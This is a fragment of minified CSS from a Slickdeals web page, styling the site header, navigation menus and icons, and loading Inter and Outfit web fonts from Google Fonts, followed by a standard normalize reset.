(min-width:330px){.slickdealsHeader__disclaimer[data-v-8591b11d]{font-size:10px}}@media(min-width:1024px){.slickdealsHeader__disclaimer[data-v-8591b11d]{font-size:12px}}.slickdealsHeader__disclaimerHideMob[data-v-8591b11d]{display:none}@media(min-width:1024px){.slickdealsHeader__disclaimerHideMob[data-v-8591b11d]{display:inline}}.slickdealsHeader__occassionTakeoverSection[data-v-8591b11d]{align-items:center;display:flex;flex-shrink:0;gap:12px;justify-content:center;padding:0}.slickdealsHeader__occassionTakeoverText[data-v-8591b11d]{color:var(--v37f95545);font-family:Outfit;font-size:14px;font-style:normal;font-weight:700;line-height:20px;text-align:center}@media(min-width:1024px){.slickdealsHeader__occassionTakeoverText[data-v-8591b11d]{font-size:20px;line-height:28px}}.slickdealsHeader__occassionTakeoverText--mobile[data-v-8591b11d]{display:inline}@media(min-width:1024px){.slickdealsHeader__occassionTakeoverText--mobile[data-v-8591b11d]{display:none}}.slickdealsHeader__occassionTakeoverText--desktop[data-v-8591b11d]{display:none}@media(min-width:1024px){.slickdealsHeader__occassionTakeoverText--desktop[data-v-8591b11d]{display:inline}}.slickdealsHeader__occasionTakeoverImage[data-v-8591b11d]{align-self:end}.slickdealsHeader__occasionTakeoverButton[data-v-8591b11d]{min-width:105px}.slickdealsHeader__mainNav[data-v-8591b11d]{align-items:center;align-self:center;display:grid;gap:8px 16px;grid-template-areas:"logo search hamburger";grid-template-columns:auto minmax(0,1fr) auto;max-width:1496px;padding:8px 15px;transform:translateZ(1px);width:100%}@media(min-width:1024px){.slickdealsHeader__mainNav[data-v-8591b11d]{align-items:start;grid-template-areas:"logo search icons" "logo links  icons";grid-template-columns:auto 1fr auto;grid-template-rows:minmax(auto,1fr);padding:20px 28px 16px}.slickdealsHeader__mainNav[data-v-8591b11d]:not(:has(.slickdealsHeader__linkSection)){grid-template-areas:"logo search icons"}}.slickdealsHeader__mainNavFocused[data-v-8591b11d]{background-color:#111}.slickdealsHeader__logo[data-v-8591b11d]{grid-area:logo}.slickdealsHeader__cancelBtn[data-v-8591b11d],.slickdealsHeader__hamburger[data-v-8591b11d]{background-color:transparent;border:none;grid-area:hamburger;justify-self:flex-end;position:relative}@media(min-width:1024px){.slickdealsHeader__cancelBtn[data-v-8591b11d],.slickdealsHeader__hamburger[data-v-8591b11d]{display:contents;position:static}}.slickdealsHeader__cancelBtn[data-v-8591b11d]{color:#fff;font-size:14px}.slickdealsHeader__hamburgerIcon[data-v-8591b11d]{align-items:center;background-color:transparent;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:space-between;overflow:hidden;row-gap:3px;width:100%}@media(min-width:1024px){.slickdealsHeader__hamburgerIcon[data-v-8591b11d]{cursor:none;display:none;padding:8px;row-gap:10px}}.slickdealsHeader__hamburgerIconLine[data-v-8591b11d]{background-color:var(--hamburgerIconColor);border-radius:8px;height:3px;margin:0;transform:rotate(0);transition:all .2s;width:16px}@media(min-width:1024px){.slickdealsHeader__hamburgerIconLine[data-v-8591b11d]{height:4px}}.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]{background-color:var(--hamburgerDropdownBgColor);border:1px solid var(--hamburgerDropdownBorderColor);border-radius:8px;box-shadow:var(--dropdownShadow);display:none;max-height:calc(100vh - 120px);max-height:calc(100dvh - 120px);max-width:calc(100vw - 40px);max-width:calc(100dvw - 40px);overflow-y:auto;padding:12px 32px;transform-origin:top center;width:375px}.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]::-webkit-scrollbar{appearance:none;-webkit-appearance:none;height:8px;width:8px}.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]::-webkit-scrollbar-thumb{background-color:var(--hamburgerScrollbarColor);border-radius:4px}@media(min-width:1024px){.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]{display:contents}}.slickdealsHeader__hamburgerToggle[data-v-8591b11d]{display:none}.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]{display:block;opacity:1;position:absolute;right:0;top:calc(100% + 16px);visibility:visible}@media(min-width:1024px){.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerDropdown[data-v-8591b11d]{display:contents;position:static}}.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerIcon .slickdealsHeader__hamburgerIconLine[data-v-8591b11d]:first-child{transform:translateY(6px) rotate(-45deg);transition-delay:.1s;width:20px}.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerIcon .slickdealsHeader__hamburgerIconLine[data-v-8591b11d]:nth-child(2){opacity:0;transform:translate(60px)}.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerIcon .slickdealsHeader__hamburgerIconLine[data-v-8591b11d]:nth-child(3){transform:translateY(-6px) rotate(45deg);transition-delay:.1s;width:20px}.slickdealsHeader__hamburgerToggle:checked~.slickdealsHeader__hamburgerIcon[data-v-8591b11d]:before,.slickdealsHeader__hamburgerToggle~.slickdealsHeader__hamburgerIcon[data-v-8591b11d]:before{content:none}.slickdealsHeader__navItem[data-v-8591b11d]{border-top:1px solid var(--hamburgerDropdownBorderColor);margin:0;padding:0}@media(min-width:1024px){.slickdealsHeader__navItem[data-v-8591b11d]{border:0}}.slickdealsHeader__navItem--mobile[data-v-8591b11d]{display:block}@media(min-width:1024px){.slickdealsHeader__navItem--mobile[data-v-8591b11d]{display:none}}.slickdealsHeader__feedbackButton[data-v-8591b11d]{color:var(--hamburgerDropdownTextColor);font-size:14px;font-weight:600;line-height:28px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:100%}.slickdealsHeader__feedbackButton[data-v-8591b11d]:hover{--hamburgerDropdownTextColor:#ccc}.slickdealsHeader__navItemWrapper[data-v-8591b11d]{border:0;gap:0;margin:0;padding:8px 0;position:relative;text-decoration:none;transition:all .2s;width:100%}.slickdealsHeader__navItemWrapper--button[data-v-8591b11d],.slickdealsHeader__navItemWrapper--link[data-v-8591b11d]{align-items:center;display:flex}.slickdealsHeader__navItemWrapper--button .slickdealsHeader__navItemText[data-v-8591b11d],.slickdealsHeader__navItemWrapper--link .slickdealsHeader__navItemText[data-v-8591b11d]{text-align:center}.slickdealsHeader__navItemWrapper--button[data-v-8591b11d]{cursor:pointer}.slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{cursor:pointer;display:grid;grid-template-rows:auto minmax(0,auto)}@media(min-width:1024px){.slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{-moz-column-gap:6px;column-gap:6px}}.slickdealsHeader__navItemWrapper--dropdown:focus-within>.slickdealsHeader__dropdown[data-v-8591b11d],.slickdealsHeader__navItemWrapper--dropdown:focus>.slickdealsHeader__dropdown[data-v-8591b11d]{display:flex;opacity:1;z-index:999}.slickdealsHeader__navItemWrapper--dropdown:focus .slickdealsHeader__dropdownIcon[data-v-8591b11d],.slickdealsHeader__navItemWrapper--dropdown:focus-within .slickdealsHeader__dropdownIcon[data-v-8591b11d]{transform:scaleY(1);transition:transform .33s ease-out}.slickdealsHeader__navItemWrapper--dropdown .slickdealsHeader__circleIcon[data-v-8591b11d]:before,.slickdealsHeader__navItemWrapper--dropdown .slickdealsHeader__dropdownIcon[data-v-8591b11d]:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%}.slickdealsHeader__dropdown[data-v-8591b11d]{animation:rotateX-8591b11d .4s ease-in-out forwards;border:0;display:none;flex-direction:column;grid-area:dropdown;margin:0;max-width:60vw;max-width:60dvw;opacity:0;padding:10px 0 0 18px;transform-origin:top center}@media(min-width:1024px){.slickdealsHeader__dropdown[data-v-8591b11d]{animation:growOut-8591b11d .25s ease-in-out forwards;background-color:var(--dropdownBgColor);border:var(--dropdownBorderColor);border-radius:8px;box-shadow:var(--dropdownShadow);max-height:calc(100vh - 185px);min-width:224px;overflow-y:auto;padding:8px 6px;position:absolute;row-gap:4px;top:calc(100% + 12px)}.slickdealsHeader__dropdown[data-v-8591b11d]::-webkit-scrollbar{appearance:none;-webkit-appearance:none;height:8px;width:8px}.slickdealsHeader__dropdown[data-v-8591b11d]::-webkit-scrollbar-thumb{background-color:var(--dropdownScrollbarColor);border-radius:4px}}.slickdealsHeader__dropdownIcon[data-v-8591b11d]{align-self:center;box-sizing:content-box;color:var(--dropdownIconArrowColor);grid-area:arrow;height:12px;margin-left:auto;padding:0 20px 0 0;transform:scaleY(-1);transition:transform .33s ease-out;width:12px}@media(min-width:1024px){.slickdealsHeader__dropdownIcon[data-v-8591b11d]{height:6px;padding:0;width:10px}}.slickdealsHeader__optinDropdownItem[data-v-8591b11d]{list-style-type:none}.slickdealsHeader__navItemText[data-v-8591b11d]{color:var(--hamburgerDropdownTextColor);font-weight:600;grid-area:text;line-height:28px;margin:0 12px 0 0;overflow:hidden;padding:0;text-align:left;text-overflow:ellipsis;transition:color .2s;white-space:nowrap}@media(min-width:1024px){.slickdealsHeader__navItemText[data-v-8591b11d]{color:var(--mainNavTextColor);line-height:17px;margin:0}}.slickdealsHeader__navItemWrapper:hover .slickdealsHeader__navItemText[data-v-8591b11d]{--hamburgerDropdownTextColor:#ccc}.slickdealsHeader__badge[data-v-8591b11d]{align-items:center;background-color:var(--badgeBgColor);border:2px solid var(--mainNavBgColor);border-radius:12px;color:var(--badgeTextColor);display:flex;font-size:10px;font-weight:400;grid-area:badge;height:auto;justify-content:center;line-height:1;margin:0 12px 0 0;min-width:24px;padding:4px;text-transform:uppercase;width:-moz-max-content;width:max-content}@media(min-width:1024px){.slickdealsHeader__badge[data-v-8591b11d]{left:50%;margin:0;position:absolute;top:0;transform:translate(4px,-50%)}}.slickdealsHeader__overlay[data-v-8591b11d]{--overlayBgColor:rgba(0,0,0,.5);background-color:var(--overlayBgColor);inset:0;position:fixed;visibility:hidden;z-index:100}@media(min-width:1024px){.slickdealsHeader__overlay[data-v-8591b11d]{visibility:visible}}.slickdealsHeader__overlay--hamburger[data-v-8591b11d]{visibility:visible}@media(min-width:1024px){.slickdealsHeader__overlay--hamburger[data-v-8591b11d]{visibility:hidden}}.slickdealsHeader__iconSection[data-v-8591b11d]{border:0;list-style:none;margin:0;padding:0}@media(min-width:1024px){.slickdealsHeader__iconSection[data-v-8591b11d]{display:grid;gap:0 min(16px,1vw);gap:0 min(16px,1dvw);grid-area:icons;grid-auto-columns:minmax(0,13ch);grid-auto-flow:column;height:100%;justify-items:center}.slickdealsHeader__iconSection .slickdealsHeader__dropdown[data-v-8591b11d]{left:auto;right:0}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper[data-v-8591b11d]{grid-template-rows:minmax(auto,1fr) 17px;height:100%;justify-content:center;justify-items:center;padding:0}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--button[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--link[data-v-8591b11d]{display:grid;grid-template-areas:"icon" "text"}}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--button .slickdealsHeader__badge[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--button .slickdealsHeader__circleIcon[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--link .slickdealsHeader__badge[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--link .slickdealsHeader__circleIcon[data-v-8591b11d]{flex:0 0 auto}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{grid-template-areas:"icon     text     badge    arrow" "dropdown dropdown dropdown dropdown";grid-template-columns:auto minmax(0,auto) minmax(0,auto) 1fr}@media(min-width:1024px){.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{grid-template-areas:"icon icon" "text arrow";grid-template-columns:minmax(0,1fr) auto}}.slickdealsHeader__iconSection .slickdealsHeader__navItem[data-v-8591b11d]:first-child{border-top:none}@media(min-width:1024px){.slickdealsHeader__iconSection .slickdealsHeader__navItem[data-v-8591b11d]{height:75px}}.slickdealsHeader__iconSection .slickdealsHeader__navItemText[data-v-8591b11d]{font-size:16px}@media(min-width:1024px){.slickdealsHeader__iconSection .slickdealsHeader__navItemText[data-v-8591b11d]{font-size:12px;width:100%}}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorDefault);border-radius:50%;color:var(--mainNavCircleIconColor);grid-area:icon;height:28px;margin:0 12px 0 0;padding:8px;transition:background-color .15s ease-out;width:28px}@media(min-width:1024px){.slickdealsHeader__iconSection .slickdealsHeader__circleIcon[data-v-8591b11d]{align-self:start;height:44px;margin:2px 0;padding:10px;width:44px}}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--dealAlerts[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorDealAlerts)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--postADeal[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorPostADeal)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--blackFriday[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorBlackFriday)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--topStores[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorTopStores)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--mobile[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorMobile)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--couponsBlog[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorCouponsBlog)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--signUp[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorSignUp)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--primeDay[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorPrimeDay)}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--giveaway[data-v-8591b11d]{background-color:#8154e2;color:#8154e2;padding:4px}@media(min-width:1024px){.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--giveaway[data-v-8591b11d]{padding:8px}}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--loggedIn[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorLoggedIn);padding:0}.slickdealsHeader__iconSection .slickdealsHeader__circleIcon--loggedIn .slickdealsHeader__avatarImage[data-v-8591b11d]{border-radius:50%;height:auto;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorDefaultHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--dealAlerts[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--dealAlerts[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorDealAlertsHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--postADeal[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--postADeal[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorPostADealHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--blackFriday[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--blackFriday[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorBlackFridayHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--topStores[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--topStores[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorTopStoresHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--mobile[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--mobile[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorMobileHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--couponsBlog[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--couponsBlog[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorCouponsBlogHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--signUp[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--signUp[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorSignUpHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--primeDay[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--primeDay[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorPrimeDayHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--loggedIn[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--loggedIn[data-v-8591b11d]{background-color:var(--mainNavCircleBgColorLoggedInHover)}.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:active .slickdealsHeader__circleIcon--giveaway[data-v-8591b11d],.slickdealsHeader__iconSection .slickdealsHeader__navItemWrapper:hover .slickdealsHeader__circleIcon--giveaway[data-v-8591b11d]{background-color:#5a3b9e;color:#5a3b9e}.slickdealsHeader__linkSection[data-v-8591b11d]{border:0;list-style:none;margin:0;padding:0}@media(min-width:1024px){.slickdealsHeader__linkSection[data-v-8591b11d]{display:flex;flex-direction:row;gap:0;grid-area:links;margin:0;min-width:-webkit-max-content;opacity:1;padding:0;position:static}.slickdealsHeader__linkSection .slickdealsHeader__dropdown[data-v-8591b11d]{left:0;right:auto}.slickdealsHeader__linkSection .slickdealsHeader__navItem[data-v-8591b11d]{align-items:center;flex-direction:column;justify-content:start;min-height:auto}.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper[data-v-8591b11d]{align-items:center;background-color:var(--mainNavItemBgColor);border-radius:50px;display:inline-flex;height:34px;outline:0;padding:12px 16px}.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper[data-v-8591b11d]:hover{background:var(--mainNavItemBgColorHover)}}@media(min-width:1024px){.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper[data-v-8591b11d]:focus,.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper[data-v-8591b11d]:focus-within{background:var(--mainNavItemBgColorFocus)}}.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{grid-template-areas:"text     arrow" "dropdown dropdown";grid-template-columns:minmax(0,auto) minmax(auto,1fr)}@media(min-width:1024px){.slickdealsHeader__linkSection .slickdealsHeader__navItemWrapper--dropdown[data-v-8591b11d]{grid-template-areas:"text arrow";grid-template-columns:auto minmax(auto,1fr)}}.slickdealsHeader__linkSection .slickdealsHeader__navItemText[data-v-8591b11d]{font-size:14px}@media(min-width:1024px){.slickdealsHeader__linkSection .slickdealsHeader__navItemText[data-v-8591b11d]{font-size:12px;overflow:visible;text-overflow:clip;white-space:normal;width:-moz-max-content;width:max-content}}</style>
<style>@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwkT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwAT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwgT9mI1F55MKw.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwcT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwsT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwoT9mI1F55MKw.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCm3FwrK3iLTcvnUwQT9mI1F54.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvvYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c88,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvmYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvuYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvhYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvtYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcvsYwYZ8UA3J58.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300 700;src:url(https://fonts.gstatic.com/s/inter/v18/UcCo3FwrK3iLTcviYwYZ8UA3.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4i0EwItq6fNIhnL.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4QK1O4a0EwItq6fNIg.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJuktqUYLkn8BJ.woff2) format("woff2");unicode-range:u+0100-02af,u+0304,u+0308,u+0329,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-display:swap;font-family:Outfit;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/outfit/v11/QGYvz_MVcBeNP4NJtEtqUYLknw.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}</style>
